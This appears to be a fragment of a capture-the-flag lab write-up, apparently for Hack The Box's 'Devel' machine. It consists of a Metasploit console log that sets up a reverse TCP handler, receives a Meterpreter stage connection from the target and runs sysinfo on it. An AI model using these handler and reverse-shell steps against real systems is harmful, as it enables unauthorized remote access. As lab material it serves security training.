 msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49165) at 2018-12-30 13:17:46 -0500
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter >